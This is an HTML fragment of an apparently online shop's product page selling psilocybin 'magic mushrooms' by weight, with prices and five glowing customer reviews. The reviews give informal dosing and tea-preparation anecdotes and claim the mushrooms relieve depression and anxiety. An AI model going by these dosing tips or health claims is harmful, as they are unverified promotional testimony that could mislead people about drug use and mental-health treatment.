							<select style="display:none" id="pa_weight" class=" woo-variation-raw-select" name="attribute_pa_weight" data-attribute_name="attribute_pa_weight" data-show_option_none="yes"><option value="">Choose an option</option><option value="3-5g" >3.5g</option><option value="7g" >7g</option><option value="14g" >14g</option><option value="28g" >28g</option></select><ul role="radiogroup" aria-label="Weight" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_pa_weight" data-attribute_values="[&quot;3-5g&quot;,&quot;7g&quot;,&quot;14g&quot;,&quot;28g&quot;]"><li aria-checked="false" tabindex="0" data-wvstooltip="3.5g" class="variable-item button-variable-item button-variable-item-3-5g " title="3.5g" data-title="3.5g" data-value="3-5g" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">3.5g</span><div class="variation-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.00</bdi></span></div>
    											<div class="price-per-gram">
    												<span class="woocommerce-Price-amount amount">
    													(<span class="woocommerce-Price-currencySymbol">$</span>10.00 /g</span>)
    											</div></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="7g" class="variable-item button-variable-item button-variable-item-7g " title="7g" data-title="7g" data-value="7g" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">7g</span><div class="variation-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.00</bdi></span></div>
    											<div class="price-per-gram">
    												<span class="woocommerce-Price-amount amount">
    													(<span class="woocommerce-Price-currencySymbol">$</span>7.00 /g</span>)
    											</div></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="14g" class="variable-item button-variable-item button-variable-item-14g " title="14g" data-title="14g" data-value="14g" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">14g</span><div class="variation-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>79.00</bdi></span></div>
    											<div class="price-per-gram">
    												<span class="woocommerce-Price-amount amount">
    													(<span class="woocommerce-Price-currencySymbol">$</span>5.64 /g</span>)
    											</div></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="28g" class="variable-item button-variable-item button-variable-item-28g " title="28g" data-title="28g" data-value="28g" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">28g</span><div class="variation-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>139.00</bdi></span></div>
    											<div class="price-per-gram">
    												<span class="woocommerce-Price-amount amount">
    													(<span class="woocommerce-Price-currencySymbol">$</span>4.96 /g</span>)
    											</div></div></li></ul><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
        <div class="blog-tile-wave product-variable-top-wave"></div>
		<div class="single_variation_wrap">
					<script type="text/javascript">
            (function ($) {
                let $form         = $('form.variations_form');
                let $product      = $form.closest('.product');
                let $product_gallery = $product.find('.woocommerce-product-gallery');
                if ($product_gallery.length) {
                    $product = $product_gallery;
                }
                let sold_out_text = "Sold Out";
                $form.on('show_variation', function (event, data) {
                    $('.wcsob_soldout').remove();
                    if (!data.is_in_stock) {
                        $product.prepend('<span class="wcsob_soldout">' + sold_out_text + '</span>');
                    }
                });
                $form.on('reset_data', function () {
                    $('.wcsob_soldout').remove();
                });
            })(jQuery);
		</script>
		<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	<p class="points hide-on-price-available">Earn up to <strong>278</strong> Points.</p>
	<div class="quantity">
	<button type="button" class="minus">-</button>	<label class="screen-reader-text" for="quantity_696f6a0cb53fc">Wollongong Magic Mushrooms quantity</label>
	<input
		type="number"
				id="quantity_696f6a0cb53fc"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="plus">+</button></div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="17388" />
	<input type="hidden" name="product_id" value="17388" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</div></form>


<div class="product_meta">

    <div class="blog-tile-wave"></div>

	
	
		<span class="sku_wrapper">SKU: <span class="sku">N/A</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.getmagicmushrooms.co/product-category/mushrooms/" rel="tag">Dried Mushrooms</a> <a href="https://www.getmagicmushrooms.co/product-category/mushrooms/strength-average/" rel="tag">Average</a></span>
	
	
</div>
            <div class="blog-tile-wave product-sum-btm-wave"></div>
        </div>
    </div>

    <div id="stamped-main-widget" class="stamped stamped-main-widget"  data-product-id="17388" data-product-sku="" data-name="Wollongong Magic Mushrooms" data-url="https://www.getmagicmushrooms.co/product/wollongong-magic-mushrooms/" data-image-url="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wollongong-Magic-Mushrooms.jpg" data-widget-language="">
<div class="stamped-container" data-count="5" data-widget-style="standard2" data-widget-language="" data-widget-sort="recent" data-widget-show-upload="true" data-widget-show-graph="true" data-widget-show-summary-photo="true" data-widget-show-sort="true" data-widget-show-summary-recommend="true" data-widget-show-tab-reviews="true" data-widget-show-avatar="true" data-widget-show-location="true" data-widget-show-verified="true" data-widget-show-date="true" data-widget-show-share="true" data-widget-show-votes="true" data-widget-show-qna="true" data-widget-show-product-variant="true" data-widget-type="standard2" data-launcher-show-device="desktop" data-version="2">         <div class="stamped-header-title"> Customer Reviews </div>         <div class="stamped-header">          <meta itemprop='bestRating' content='5' /><meta itemprop='worstRating' content='1' /><meta itemprop='ratingValue' content='5.0' /> <meta itemprop='reviewCount' content='5' />              <div class="stamped-summary" data-count="5">                  <div style="width:200px;float:left" class="summary-overview">                        <span class="stamped-summary-caption stamped-summary-caption-1">                             <span class="stamped-summary-text-1" data-count="5" data-rating="5.0"><strong>5.0</strong></span>                          </span>                        <span class="stamped-starrating stamped-summary-starrating" aria-hidden="true"> <i class="stamped-fa stamped-fa-star" aria-hidden="true"></i><i class="stamped-fa stamped-fa-star" aria-hidden="true"></i><i class="stamped-fa stamped-fa-star" aria-hidden="true"></i><i class="stamped-fa stamped-fa-star" aria-hidden="true"></i><i class="stamped-fa stamped-fa-star" aria-hidden="true"></i> </span>                        <span class="stamped-summary-caption stamped-summary-caption-2">                             <span class="stamped-summary-text" data-count="5" data-rating="5.0">Based on 5 Reviews</span>                        </span>                   </div>                   <div class="stamped-summary-ratings" data-count="5">                        <div class="summary-rating" data-count="5">                             <div class="summary-rating-title">5 ★</div>                             <div class="summary-rating-bar" data-rating="5" aria-label="5-Star Ratings">                                 <div class="summary-rating-bar-content" style="width:100%" data-rating="100">100%&nbsp;</div>                             </div>                             <div class="summary-rating-count">5</div>                        </div>                        <div class="summary-rating" data-count="0">                             <div class="summary-rating-title">4 ★</div>                             <div class="summary-rating-bar" data-rating="4" aria-label="4-Star Ratings">                                  <div class="summary-rating-bar-content" style="width:0%" data-rating="0">0%&nbsp;</div>                             </div>                             <div class="summary-rating-count">0</div>                        </div>                        <div class="summary-rating" data-count="0">                             <div class="summary-rating-title">3 ★</div>                             <div class="summary-rating-bar" data-rating="3" aria-label="3-Star Ratings">                                  <div class="summary-rating-bar-content" style="width:0%" data-rating="0">0%&nbsp;</div>                             </div>                             <div class="summary-rating-count">0</div>                        </div>                        <div class="summary-rating" data-count="0">                             <div class="summary-rating-title">2 ★</div>                             <div class="summary-rating-bar" data-rating="2" aria-label="2-Star Ratings">                                  <div class="summary-rating-bar-content" style="width:0%" data-rating="0">0%&nbsp;</div>                             </div>                             <div class="summary-rating-count">0</div>                        </div>                       <div class="summary-rating" data-count="0">                             <div class="summary-rating-title">1 ★</div>                             <div class="summary-rating-bar" data-rating="1" aria-label="1-Star Ratings">                                 <div class="summary-rating-bar-content" style="width:0%" data-rating="0">0%&nbsp;</div>                             </div>                             <div class="summary-rating-count">0</div>                        </div>                   </div>                   <div class="stamped-summary-photos stamped-summary-photos-container" style="display:none" tabindex="-1">                        <div class="stamped-photos-title"> Customer Photos </div>                        <div style="position:relative;overflow: hidden">                            <div class="stamped-photos-carousel" data-total="0">                                  <div>  </div>                             </div>                        </div>                        <div class="stamped-photos-carousel-btn-left">        <span class="btn-slide-left" data-direction="left"><i class="fa fa-chevron-left"></i></span>       </div>                       <div class="stamped-photos-carousel-btn-right">        <span class="btn-slide-right" data-direction="right">        <i class="fa fa-chevron-right"></i>       </span>       </div>                   </div>                                                    <span class="stamped-summary-actions">                        <span class="stamped-summary-actions-newreview" role="button" onclick="StampedFn.toggleForm('review','17388');return false;" onkeydown="StampedFn.toggleForm('review','17388');return false;" style="cursor: pointer" tabindex="0">Write a Review</span>                        <span class="stamped-summary-actions-newquestion" role="button" style="cursor: pointer" onclick="StampedFn.toggleForm('question', '17388');return false;" onkeydown="StampedFn.toggleForm('question', '17388');return false;" tabindex="0">Ask a Question</span>                   </span>              </div>         </div>         <div class="stamped-content">
    <div class="stamped-tab-container">         <ul class="stamped-tabs" role="tablist">              <li id="tab-reviews" role="tab" aria-selected="true" class="active" data-type="reviews" data-count="5" aria-label="Reviews" tabindex="0">Reviews</li>              <li id="tab-questions" role="tab" aria-selected="false" data-type="questions" data-count="0" aria-label="Questions" tabindex="0" data-new-tab>Questions</li>                         </ul>    </div>      <form method="post" id="new-review-form_17388" class="new-review-form" aria-expanded="false" onsubmit="event.preventDefault(); StampedFn.submitForm(this);" style="display: none;border: 1px solid #dddddd4d;padding: 15px">         <input type="hidden" name="productId" value="17388" />         <div class="stamped-form-title" style="display:none">Write a review</div>         <fieldset class="stamped-form-contact">              <legend style="display:none">Author</legend>              <div class="stamped-form-contact-name">                   <label class="stamped-form-label" for="review_author_17388">Name</label>                   <input class="stamped-form-input stamped-form-input-text " id="review_author_17388" type="text" name="author" value="" />              </div>              <div class="stamped-form-contact-email">                   <label class="stamped-form-label" for="review_email_17388">Email</label>                   <input class="stamped-form-input stamped-form-input-email " id="review_email_17388" type="email" name="email" value="" />              </div>              <div class="stamped-form-contact-location">                   <label class="stamped-form-label" for="review_location_17388">Location</label>                   <input class="stamped-form-input stamped-form-input-text " id="review_location_17388" type="text" name="location" value="" />       </div>         </fieldset>         <fieldset class="stamped-form-review">              <legend style="display:none">Rating</legend>              <div class="stamped-form-review-rating">                   <label class="stamped-form-label" for="reviewRating">Rating</label>                   <input type="text" id="reviewRating" name="reviewRating" style="font-size: 0px;border: none;height: 1px;width: 1px;margin: 0;padding: 0;line-height: 0px;min-height: 0px" />               <div class="stamped-form-input stamped-starrating">                     <a href="#" onclick="StampedFn.setRating(this);return false;" onkeydown="StampedFn.setRating(this);return false;" role="button" tabindex="0" class="stamped-fa stamped-fa-star-o" data-value="1"><span style="display:none">1</span></a>                    <a href="#" onclick="StampedFn.setRating(this);return false;" onkeydown="StampedFn.setRating(this);return false;" role="button" tabindex="0" class="stamped-fa stamped-fa-star-o" data-value="2"><span style="display:none">2</span></a>                <a href="#" onclick="StampedFn.setRating(this);return false;" onkeydown="StampedFn.setRating(this);return false;" role="button" tabindex="0" class="stamped-fa stamped-fa-star-o" data-value="3"><span style="display:none">3</span></a>                  <a href="#" onclick="StampedFn.setRating(this);return false;" onkeydown="StampedFn.setRating(this);return false;" role="button" tabindex="0" class="stamped-fa stamped-fa-star-o" data-value="4"><span style="display:none">4</span></a>             <a href="#" onclick="StampedFn.setRating(this);return false;" onkeydown="StampedFn.setRating(this);return false;" role="button" tabindex="0" class="stamped-fa stamped-fa-star-o" data-value="5"><span style="display:none">5</span></a>                </div>              </div>              <div class="stamped-form-review-title">                   <label class="stamped-form-label" for="review_title_17388">Title of Review</label>                  <input class="stamped-form-input stamped-form-input-text" id="review_title_17388" type="text" name="reviewTitle" value="" />          </div>            <div class="stamped-form-review-body">                 <label class="stamped-form-label" for="review_body_17388">How was your overall experience?</label>                  <div class="stamped-form-input">                        <textarea class="stamped-form-input stamped-form-input-textarea" id="review_body_17388" data-product-id="17388" name="reviewMessage" rows="10"></textarea>                </div>            </div>        </fieldset>        <fieldset class="stamped-form-custom-questions">              <legend style="display:none">Questions</legend>              <div class="stamped-form-review-recommend"><div class="stamped-form-review-recommend-label">Do you recommend this product?</div> <label class="stamped-form-label stamped-form-label-recommend-yes"> <input class="stamped-form-input" type="radio" name="reviewRecommendProduct" value="true" aria-label="Yes, I recommend this product" /> Yes </label> <label class="stamped-form-label stamped-form-label-recommend-no"> <input class="stamped-form-input" type="radio" name="reviewRecommendProduct" value="false" aria-label="No, I do not recommend this product" /> No </label> </div>         </fieldset>        <fieldset class="stamped-form-actions">              <legend style="display:none">Photos</legend>              <span class="stamped-file-holder">            </span>              <span class="stamped-file-uploader" style="display:none">                   <label for="stamped-file-uploader-input">                        <span style="display:none">Upload</span>                        <input id="stamped-file-uploader-input" type="file" name="stamped-file-uploader-input" class="stamped-file-uploader-input" data-product-id="17388" style="display:none" />            <span class="stamped-file-uploader-btn" style="border:1px solid #333;padding: 6px 10px;font-size:13px;border-radius: .3em">                     <i class="stamped-fa stamped-fa-camera"></i>                             <span class="stamped-file-uploader-btn-label2"></span>                        </span>                   </label>              </span>              <span class="stamped-file-loading hide" style="display:none">                   <i class="fa fa-spinner fa-spin"></i>             </span>                <input id="stamped-button-submit" type="submit" class="stamped-button stamped-button-primary button button-primary btn btn-primary" value="Submit">         </fieldset>    </form><div class="stamped-messages"><div class="stamped-thank-you"><p>Thank you for submitting a review!</p><p>Your input is very much appreciated. Share it with your friends so they can enjoy it too!</p><div class="stamped-share-links"><a class="facebook" href="#"><span><i class="stamped-fa stamped-fa-facebook"></i>Facebook</span></a><a class="twitter" href="#"><span><i class="stamped-fa stamped-fa-twitter"></i>Twitter</span></a></div></div><div class="stamped-empty-state" style="display:none"><div>Be the first to review this item</div></div></div><div class="stamped-reviews-filter" id="stamped-reviews-filter" data-show-filters="">      <span class="stamped-sort-select-wrapper">          <select id="stamped-sort-select" class="stamped-sort-select" onchange="StampedFn.sortReviews(this);" aria-label="Sort reviews" tabindex="0">              <option value="featured" selected>Sort</option>              <option value="recent">Most Recent</option>              <option value="highest-rating">Highest Rating</option>              <option value="lowest-rating">Lowest Rating</option>              <option value="most-votes">Most Helpful</option>          </select>      </span>        <div class="stamped-reviews-filter-label">Filter Reviews:</div>        <div class="stamped-reviews-search-text" style="display:none">          <span class="stamped-reviews-search-icon stamped-fa stamped-fa-search" aria-hidden="true"></span>          <input id="stamped-reviews-search-input" class="stamped-reviews-search-input" type="text" aria-label="Search reviews input">          <span class="stamped-reviews-search-button"></span>          <span class="stamped-reviews-search-clear" tabindex="0" aria-label="Clear search input" role="button" style="display:none">×</span>      </div>        <div class="stamped-filters-wrapper">          <div class="stamped-summary-keywords">              <ul class="stamped-summary-keywords-list">                                </ul>          </div>            <div class="stamped-filter-selects">                            <span class="stamped-sort-select2-wrapper" style="display:none">                  <select id="stamped-sort-select2" class="stamped-sort-select" onchange="StampedFn.sortReviews(this);" aria-label="Sort reviews and ratings" tabindex="0" style="display:none">                      <option value="featured" selected>Sort</option>                      <option value="recent">Most Recent</option>                      <option value="highest-rating">Highest Rating</option>                      <option value="lowest-rating">Lowest Rating</option>                      <option value="most-votes">Most Helpful</option>                  </select>              </span>          </div>      </div>        <div class="stamped-summary-actions-clear" tabindex="0" role="button" aria-label="Clear all filters" style="cursor: pointer;display:none">Clear filter</div>        <div class="stamped-summary-actions-mobile-filter" tabindex="0" role="button" aria-label="Show all filters" style="cursor: pointer;display:none"><i class="stamped-fa stamped-fa-params"></i> More Filters</div>  </div><div id="stamped-reviews-tab" class="stamped-reviews" role="tabpanel" aria-labelledby="tab-reviews" tabindex="-1"><div class="stamped-review" id="stamped-review-80368517" data-product-id="17388" data-rating="5" data-verified="buyer">      
	<div class="stamped-review-header">          
		<div class="stamped-review-avatar" style="padding:0" data-avatar="false">              
			              
			<div class="stamped-review-avatar-content">                  
				T              
			</div>          
		</div>          
		<div class="created">06/23/2022</div>          
		<strong class="author">Teresa</strong> <span class="stamped-verified-badge" data-type="buyer" data-verified-label="Verified Buyer"></span>          
		<div class="review-location"><span class='stamped-location-flag'><img class='stamped-lazyload' src="https://cdn.stamped.io/cdn/images/pixel.png" data-src='https://cdn.stamped.io/cdn/flags/ca.svg' width='15' height='13' alt='Canada' onerror='this.style.display="none";' /></span> <span data-location='Canada'>Canada</span></div>          
		<div></div>      
	</div>      
	<div class="stamped-review-content">          
		<div class="stamped-review-recommend" data-is-recommend=""></div>          
		<div class="stamped-review-body">                
			<span class="stamped-starratings stamped-review-header-starratings" role="list" data-rating="5" aria-label="5-Star Rating Review"> <i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i> </span>              
			<h3 class="stamped-review-header-title"></h3>              
			<p class="stamped-review-content-body">Great starting type. Move on to ***** Envy after.</p>            
		<div class="stamped-review-options"></div>              
			<div class="stamped-review-image">                  
				              
			</div>              
			<div class="stamped-review-product" style="display:none"><a href='https://stamped.io/go/d3xXaWRnZXRNYWlufDI1ODk2NnxyfDgwMzY4NTE30' rel="nofollow" target='_top'>Wollongong Magic Mushrooms</a></div>              
			<div class="stamped-review-variant" style="display:none"></div>              
			<div class="stamped-review-footer">                  
				<div class="stamped-review-share">
<div class="stamped-share-wrapper">   
	<span class="stamped-share-icon" aria-label="Share" role="button" tabindex="0" rel="nofollow noopener"><i class="stamped-fa stamped-fa-share-alt"></i> Share</span>   
	<span class="stamped-share-links"> &nbsp; | &nbsp;&nbsp;<a href="https://www.facebook.com/dialog/share?app_id=941057476855139&amp;display=popup&amp;href=https%3a%2f%2fstamped.io%2ffacebookpost%3freviewId%3d80368517&amp;redirect_uri=https://stamped.io/shares?review_id=80368517" target="_blank" rel="nofollow noopener" aria-label="Share review on Facebook">Facebook</a> &nbsp;•&nbsp; <a href="https://twitter.com/intent/tweet?text=Great%20starting%20type.%20Move%20on%20to%20%2A%2A%2A%2A%2A%20Envy%20after.&amp;url=https%3a%2f%2fstamped.io%2ftwittercard%3freviewId%3d80368517" target="_blank" rel="nofollow noopener" aria-label="Share review on Twitter">Twitter</a></span>  
</div></div>                  
				<div class="stamped-review-vote"><div class="stamped-rating-holder">Was this helpful? <a class="stamped-thumbs-up" data-rating="1" data-review-id="80368517" tabindex="0" aria-label="Rate review as helpful" role="button"><i class="stamped-fa stamped-fa-thumbs-up">&nbsp;0</i></a><span>&nbsp;&nbsp;&nbsp;</span><a class="stamped-thumbs-down" data-rating="-1" data-review-id="80368517" tabindex="0" aria-label="Rate review as not helpful" role="button"><i class="stamped-fa stamped-fa-thumbs-down">&nbsp;0</i></a></div>
</div>              
			</div>              
			          
		</div>      
	</div>  
</div><div class="stamped-review" id="stamped-review-80368514" data-product-id="17388" data-rating="5" data-verified="buyer">      
	<div class="stamped-review-header">          
		<div class="stamped-review-avatar" style="padding:0" data-avatar="false">              
			              
			<div class="stamped-review-avatar-content">                  
				A              
			</div>          
		</div>          
		<div class="created">06/04/2022</div>          
		<strong class="author">Alice</strong> <span class="stamped-verified-badge" data-type="buyer" data-verified-label="Verified Buyer"></span>          
		<div class="review-location"><span class='stamped-location-flag'><img class='stamped-lazyload' src="https://cdn.stamped.io/cdn/images/pixel.png" data-src='https://cdn.stamped.io/cdn/flags/ca.svg' width='15' height='13' alt='Canada' onerror='this.style.display="none";' /></span> <span data-location='Canada'>Canada</span></div>          
		<div></div>      
	</div>      
	<div class="stamped-review-content">          
		<div class="stamped-review-recommend" data-is-recommend=""></div>          
		<div class="stamped-review-body">                
			<span class="stamped-starratings stamped-review-header-starratings" role="list" data-rating="5" aria-label="5-Star Rating Review"> <i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i> </span>              
			<h3 class="stamped-review-header-title"></h3>              
			<p class="stamped-review-content-body">Absolutely my favourite mushroom! Uplifting and absolutely joyous high, while accessing the inner wise one. Profound moments of seeing your thoughts and gaining greater clarity. Wild visual effects too.</p>            
		<div class="stamped-review-options"></div>              
			<div class="stamped-review-image">                  
				              
			</div>              
			<div class="stamped-review-product" style="display:none"><a href='https://stamped.io/go/d3xXaWRnZXRNYWlufDI1ODk2NnxyfDgwMzY4NTE00' rel="nofollow" target='_top'>Wollongong Magic Mushrooms</a></div>              
			<div class="stamped-review-variant" style="display:none"></div>              
			<div class="stamped-review-footer">                  
				<div class="stamped-review-share">
<div class="stamped-share-wrapper">   
	<span class="stamped-share-icon" aria-label="Share" role="button" tabindex="0" rel="nofollow noopener"><i class="stamped-fa stamped-fa-share-alt"></i> Share</span>   
	<span class="stamped-share-links"> &nbsp; | &nbsp;&nbsp;<a href="https://www.facebook.com/dialog/share?app_id=941057476855139&amp;display=popup&amp;href=https%3a%2f%2fstamped.io%2ffacebookpost%3freviewId%3d80368514&amp;redirect_uri=https://stamped.io/shares?review_id=80368514" target="_blank" rel="nofollow noopener" aria-label="Share review on Facebook">Facebook</a> &nbsp;•&nbsp; <a href="https://twitter.com/intent/tweet?text=Absolutely%20my%20favourite%20mushroom%21%20Uplifting%20and%20absolutely%20joyous%20high%2C%20while%20accessing%20the%20inner%20wise%20one.%20Profound%20moments%20of%20seeing%20your%20&amp;url=https%3a%2f%2fstamped.io%2ftwittercard%3freviewId%3d80368514" target="_blank" rel="nofollow noopener" aria-label="Share review on Twitter">Twitter</a></span>  
</div></div>                  
				<div class="stamped-review-vote"><div class="stamped-rating-holder">Was this helpful? <a class="stamped-thumbs-up" data-rating="1" data-review-id="80368514" tabindex="0" aria-label="Rate review as helpful" role="button"><i class="stamped-fa stamped-fa-thumbs-up">&nbsp;0</i></a><span>&nbsp;&nbsp;&nbsp;</span><a class="stamped-thumbs-down" data-rating="-1" data-review-id="80368514" tabindex="0" aria-label="Rate review as not helpful" role="button"><i class="stamped-fa stamped-fa-thumbs-down">&nbsp;1</i></a></div>
</div>              
			</div>              
			          
		</div>      
	</div>  
</div><div class="stamped-review" id="stamped-review-80368515" data-product-id="17388" data-rating="5" data-verified="buyer">      
	<div class="stamped-review-header">          
		<div class="stamped-review-avatar" style="padding:0" data-avatar="false">              
			              
			<div class="stamped-review-avatar-content">                  
				J              
			</div>          
		</div>          
		<div class="created">05/06/2022</div>          
		<strong class="author">Julie</strong> <span class="stamped-verified-badge" data-type="buyer" data-verified-label="Verified Buyer"></span>          
		<div class="review-location"><span class='stamped-location-flag'><img class='stamped-lazyload' src="https://cdn.stamped.io/cdn/images/pixel.png" data-src='https://cdn.stamped.io/cdn/flags/ca.svg' width='15' height='13' alt='Canada' onerror='this.style.display="none";' /></span> <span data-location='Canada'>Canada</span></div>          
		<div></div>      
	</div>      
	<div class="stamped-review-content">          
		<div class="stamped-review-recommend" data-is-recommend=""></div>          
		<div class="stamped-review-body">                
			<span class="stamped-starratings stamped-review-header-starratings" role="list" data-rating="5" aria-label="5-Star Rating Review"> <i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i> </span>              
			<h3 class="stamped-review-header-title"></h3>              
			<p class="stamped-review-content-body">I like to make mine into a nice tea with some honey, ginger, and lemon for a smooth come-up. Was a really nice high split 2.5 with my girlfriend. Was not a full trip but great interesting thoughts, sensory blending, and some visuals – nothing too intense. Will do more next time and definitely re-order.</p>            
		<div class="stamped-review-options"></div>              
			<div class="stamped-review-image">                  
				              
			</div>              
			<div class="stamped-review-product" style="display:none"><a href='https://stamped.io/go/d3xXaWRnZXRNYWlufDI1ODk2NnxyfDgwMzY4NTE10' rel="nofollow" target='_top'>Wollongong Magic Mushrooms</a></div>              
			<div class="stamped-review-variant" style="display:none"></div>              
			<div class="stamped-review-footer">                  
				<div class="stamped-review-share">
<div class="stamped-share-wrapper">   
	<span class="stamped-share-icon" aria-label="Share" role="button" tabindex="0" rel="nofollow noopener"><i class="stamped-fa stamped-fa-share-alt"></i> Share</span>   
	<span class="stamped-share-links"> &nbsp; | &nbsp;&nbsp;<a href="https://www.facebook.com/dialog/share?app_id=941057476855139&amp;display=popup&amp;href=https%3a%2f%2fstamped.io%2ffacebookpost%3freviewId%3d80368515&amp;redirect_uri=https://stamped.io/shares?review_id=80368515" target="_blank" rel="nofollow noopener" aria-label="Share review on Facebook">Facebook</a> &nbsp;•&nbsp; <a href="https://twitter.com/intent/tweet?text=I%20like%20to%20make%20mine%20into%20a%20nice%20tea%20with%20some%20honey%2C%20ginger%2C%20and%20lemon%20for%20a%20smooth%20come-up.%20Was%20a%20really%20nice%20high%20split%202.5%20with%20my%20girlfr&amp;url=https%3a%2f%2fstamped.io%2ftwittercard%3freviewId%3d80368515" target="_blank" rel="nofollow noopener" aria-label="Share review on Twitter">Twitter</a></span>  
</div></div>                  
				<div class="stamped-review-vote"><div class="stamped-rating-holder">Was this helpful? <a class="stamped-thumbs-up" data-rating="1" data-review-id="80368515" tabindex="0" aria-label="Rate review as helpful" role="button"><i class="stamped-fa stamped-fa-thumbs-up">&nbsp;1</i></a><span>&nbsp;&nbsp;&nbsp;</span><a class="stamped-thumbs-down" data-rating="-1" data-review-id="80368515" tabindex="0" aria-label="Rate review as not helpful" role="button"><i class="stamped-fa stamped-fa-thumbs-down">&nbsp;0</i></a></div>
</div>              
			</div>              
			          
		</div>      
	</div>  
</div><div class="stamped-review" id="stamped-review-80368516" data-product-id="17388" data-rating="5" data-verified="buyer">      
	<div class="stamped-review-header">          
		<div class="stamped-review-avatar" style="padding:0" data-avatar="false">              
			              
			<div class="stamped-review-avatar-content">                  
				H              
			</div>          
		</div>          
		<div class="created">03/12/2022</div>          
		<strong class="author">Heather</strong> <span class="stamped-verified-badge" data-type="buyer" data-verified-label="Verified Buyer"></span>          
		<div class="review-location"><span class='stamped-location-flag'><img class='stamped-lazyload' src="https://cdn.stamped.io/cdn/images/pixel.png" data-src='https://cdn.stamped.io/cdn/flags/ca.svg' width='15' height='13' alt='Canada' onerror='this.style.display="none";' /></span> <span data-location='Canada'>Canada</span></div>          
		<div></div>      
	</div>      
	<div class="stamped-review-content">          
		<div class="stamped-review-recommend" data-is-recommend=""></div>          
		<div class="stamped-review-body">                
			<span class="stamped-starratings stamped-review-header-starratings" role="list" data-rating="5" aria-label="5-Star Rating Review"> <i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i> </span>              
			<h3 class="stamped-review-header-title"></h3>              
			<p class="stamped-review-content-body">One of my of my favorite strains. Good visuals and giggles. Golden teachers is my recommendation to anyone who wants the real full experience of a mushroom trip. Helps me with depression and anxiety. Total brain reset. Declutter sort a speak.</p>            
		<div class="stamped-review-options"></div>              
			<div class="stamped-review-image">                  
				              
			</div>              
			<div class="stamped-review-product" style="display:none"><a href='https://stamped.io/go/d3xXaWRnZXRNYWlufDI1ODk2NnxyfDgwMzY4NTE20' rel="nofollow" target='_top'>Wollongong Magic Mushrooms</a></div>              
			<div class="stamped-review-variant" style="display:none"></div>              
			<div class="stamped-review-footer">                  
				<div class="stamped-review-share">
<div class="stamped-share-wrapper">   
	<span class="stamped-share-icon" aria-label="Share" role="button" tabindex="0" rel="nofollow noopener"><i class="stamped-fa stamped-fa-share-alt"></i> Share</span>   
	<span class="stamped-share-links"> &nbsp; | &nbsp;&nbsp;<a href="https://www.facebook.com/dialog/share?app_id=941057476855139&amp;display=popup&amp;href=https%3a%2f%2fstamped.io%2ffacebookpost%3freviewId%3d80368516&amp;redirect_uri=https://stamped.io/shares?review_id=80368516" target="_blank" rel="nofollow noopener" aria-label="Share review on Facebook">Facebook</a> &nbsp;•&nbsp; <a href="https://twitter.com/intent/tweet?text=One%20of%20my%20of%20my%20favorite%20strains.%20Good%20visuals%20and%20giggles.%20Golden%20teachers%20is%20my%20recommendation%20to%20anyone%20who%20wants%20the%20real%20full%20experienc&amp;url=https%3a%2f%2fstamped.io%2ftwittercard%3freviewId%3d80368516" target="_blank" rel="nofollow noopener" aria-label="Share review on Twitter">Twitter</a></span>  
</div></div>                  
				<div class="stamped-review-vote"><div class="stamped-rating-holder">Was this helpful? <a class="stamped-thumbs-up" data-rating="1" data-review-id="80368516" tabindex="0" aria-label="Rate review as helpful" role="button"><i class="stamped-fa stamped-fa-thumbs-up">&nbsp;1</i></a><span>&nbsp;&nbsp;&nbsp;</span><a class="stamped-thumbs-down" data-rating="-1" data-review-id="80368516" tabindex="0" aria-label="Rate review as not helpful" role="button"><i class="stamped-fa stamped-fa-thumbs-down">&nbsp;0</i></a></div>
</div>              
			</div>              
			          
		</div>      
	</div>  
</div><div class="stamped-review" id="stamped-review-80477757" data-product-id="17388" data-rating="5" data-verified="buyer">      
	<div class="stamped-review-header">          
		<div class="stamped-review-avatar" style="padding:0" data-avatar="false">              
			              
			<div class="stamped-review-avatar-content">                  
				Z              
			</div>          
		</div>          
		<div class="created">10/16/2021</div>          
		<strong class="author">Zoe</strong> <span class="stamped-verified-badge" data-type="buyer" data-verified-label="Verified Buyer"></span>          
		<div class="review-location"><span class='stamped-location-flag'><img class='stamped-lazyload' src="https://cdn.stamped.io/cdn/images/pixel.png" data-src='https://cdn.stamped.io/cdn/flags/ca.svg' width='15' height='13' alt='Canada' onerror='this.style.display="none";' /></span> <span data-location='Canada'>Canada</span></div>          
		<div></div>      
	</div>      
